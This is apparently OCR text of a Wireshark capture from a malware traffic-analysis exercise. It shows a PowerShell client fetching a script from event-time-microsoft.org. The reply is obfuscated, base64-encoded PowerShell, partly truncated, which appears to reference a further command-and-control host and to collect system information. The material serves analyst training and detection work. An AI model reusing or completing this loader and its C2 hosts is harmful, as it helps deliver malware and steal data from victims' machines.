 2025-06-13-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 89
No. Time Source Destination Protocol Lengtl Info
6639 113.088236 10.6.13.133 104.21.24.186 TCP 66 52515 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM
6640 113.128605 104.21.24.186 10.6.13.133 TCP 66 80 → 52515 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1380 SACK_PERM WS=8192
6641 113.128954 10.6.13.133 104.21.24.186 TCP 60 52515 → 80 [ACK] Seq=1 Ack=1 Win=65280 Len=0
6642 113.131635 10.6.13.133 104.21.24.186 HTTP 233 GET /zh0GPFZdKt HTTP/1.1
6644 113.189646 104.21.24.186 10.6.13.133 TCP 60 80 → 52515 [ACK] Seq=1 Ack=180 Win=73728 Len=0
6648 115.314836 104.21.24.186 10.6.13.133 TCP 1430 80 → 52515 [ACK] Seq=1 Ack=180 Win=73728 Len=1376 [TCP PDU reassembled in 665
6649 115.315069 104.21.24.186 10.6.13.133 TCP 1430 80 → 52515 [ACK] Seq=1377 Ack=180 Win=73728 Len=1376 [TCP PDU reassembled in
6650 115.315301 10.6.13.133 104.21.24.186 TCP 60 52515 → 80 [ACK] Seq=180 Ack=2753 Win=65280 Len=0
6651 115.322666 104.21.24.186 10.6.13.133 TCP 1430 80 → 52515 [ACK] Seq=2753 Ack=180 Win=73728 Len=1376 [TCP PDU reassembled in
6652 115.322800 104.21.24.186 10.6.13.133 TCP 1430 80 → 52515 [ACK] Seq=4129 Ack=180 Win=73728 Len=1376 [TCP PDU reassembled in
6653 115.323066 10.6.13.133 104.21.24.186 TCP 60 52515 → 80 [ACK] Seq=180 Ack=5505 Win=65280 Len=0
6654 115.323393 104.21.24.186 10.6.13.133 HTTP 1087 HTTP/1.1 200 OK (text/plain)
6655 115.369589 10.6.13.133 104.21.24.186 TCP 60 52515 → 80 [ACK] Seq=180 Ack=6538 Win=64256 Len=0
44310 215.372612 10.6.13.133 104.21.24.186 TCP 60 52515 → 80 [FIN, ACK] Seq=180 Ack=6538 Win=64256 Len=0
44311 215.426716 104.21.24.186 10.6.13.133 TCP 60 80 → 52515 [FIN, ACK] Seq=6538 Ack=181 Win=73728 Len=0
44312 215.426859 10.6.13.133 104.21.24.186 TCP 60 52515 → 80 [ACK] Seq=181 Ack=6539 Win=64256 Len=0
Frame 6642: 233 bytes on wire (1864 bits), 233 bytes captured (1864 bits)
Ethernet II, Src: Intel_ac:97:df (24:77:03:ac:97:df), Dst: Cisco_54:95:22 (00:02:ba:54:95:22)
Internet Protocol Version 4, Src: 10.6.13.133, Dst: 104.21.24.186
Transmission Control Protocol, Src Port: 52515, Dst Port: 80, Seq: 1, Ack: 1, Len: 179
Hypertext Transfer Protocol
0000 00 02 ba 54 95 22 24 77 03 ac 97 df 08 00 45 0
0010 00 db 44 ed 40 00 80 06 1c d6 0a 06 0d 85 68 1
0020 18 ba cd 23 00 50 23 46 d5 c7 55 f2 ce 51 50 1
0030 00 ff 3b 63 00 00 47 45 54 20 2f 7a 68 30 47 5
0040 46 5a 64 4b 74 20 48 54 54 50 2f 31 2e 31 0d 0
0050 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 6
0060 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 7
0070 20 4e 54 3b 20 57 69 6e 64 6f 77 73 20 4e 54 2
0080 31 30 2e 30 3b 20 65 6e 2d 55 53 29 20 57 69 6
0090 64 6f 77 73 50 6f 77 65 72 53 68 65 6c 6c 2f 3
00a0 2e 31 2e 32 36 31 30 30 2e 34 32 30 32 0d 0a 4
00b0 6f 73 74 3a 20 65 76 65 6e 74 2d 74 69 6d 65 2
00c0 6d 69 63 72 6f 73 6f 66 74 2e 6f 72 67 0d 0a 4
00d0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2
00e0 41 6c 69 76 65 0d 0a 0d 0a
2025-06-13-traffic-analysis-exercise.pcap
Packets: 48877 · Displayed: 16 (
Wireshark · Follow HTTP Stream (tcp.stream eq 89) · 2025-06-13-traffic-analysis-exercise.pcap
GET /zh0GPFZdKt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.26100.4202
Host: event-time-microsoft.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 13 Jun 2025 15:35:51 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 5485
Connection: keep-alive
vary: Origin
vary: Access-Control-Request-Method
vary: Access-Control-Request-Headers
x-content-type-options: nosniff
x-xss-protection: 0
cache-control: no-cache, no-store, max-age=0, must-revalidate
pragma: no-cache
expires: 0
x-frame-options: DENY
cf-cache-status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=Dyupk4uSb5ySweKOzak1%2F67L26ihqssXyyIgQvFrWw4TDPbfW
kizEamBzgKFPjhurV7vXoSAJ2cB52f85q49W55mJmtHwk0lMjLpExn8Can%2BVmULcLf5DiFoJQsV%2Bb%2B0jrllTDmj3oirCMc%3D"}],"group":"cf-nel","max_
age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 94f2a8f33ccb8785-DFW
alt-svc: h3=":443"; ma=86400
server-timing: cfL4;desc="?proto=TCP&rtt=39891&min_rtt=39891&rtt_var=19945&sent=1&recv=3&lost=0&retrans=0&sent_bytes=0&recv_bytes
=179&delivery_rate=0&cwnd=249&unsent_bytes=0&cid=0000000000000000&ts=0&x=0"
${Get-Hotfix -InputFormat -LogName System && ($ttegb)} = "JE82YjdIQnU4ZzQwQ2VmZlMgPSAoKCdlJysndicrJ2UnKyduJysndCcrJ2QnKydhJysndCc
rJ2EnKyctJysnbScrJ2knKydjJysncicrJ28";
$randIndex = Get-Random -Minimum 8 -Maximum 18
${Write-Host -ErrorAction Stop -Name wscript && ($boo)} = "nKydzJysnbycrJ2YnKyd0JysnLicrJ2wnKydpJysndicrJ2UnKycvJysnTicrJ1YnKyc0J
ysnUicrJ2cnKydOJysnRScrJ3UnKSkKJHB4QjhyR2oyTFh1SDRnNmZJWkZPa1dhID0gJChzeXN0ZW1pbmZvfCV7JF99fCYgKFtzdHJpbmddOjpqb2luKCcnLCAoI";${W
rite-Warning -InformationAction Continue -Name msedge && ($ldfmmp)} = "CgxMTEsMTE3LDExNiw0NSwxMTUsMTE2LDExNCwxMDUsMTEwLDEwMykgfC
V7JF99fCV7ICggW2NoYXJdW2ludF0gJCgkXykpfSkpIHwleyRffXwgJSB7JF99KSkKJFhnID0gJChbY2hhcl0oMTEwKzk3LTExMCkrW2NoYXJdKDEqMTEyLzEpK1tjaGF
yXSgyMysxMT";${Where-Object -ErrorAction SilentlyContinue -InformationLevel Verbose && ($loh)} = "ItMjMpK1tjaGFyXSgwKzEwOC0wKStbY
2hhcl0oMCsxMDUtMCkrW2NoYXJdKDYyKzk5LTYyKStbY2hhcl0oMTAyKjk3LzEwMikrW2NoYXJdKDArMTE2LTApK1tjaGFyXSg0MSsxMDUtNDEpK1tjaGFyXSgwKzExMS
0wKStbY";
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6716 bytes) Show as ASCII No delta times Stream 89
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help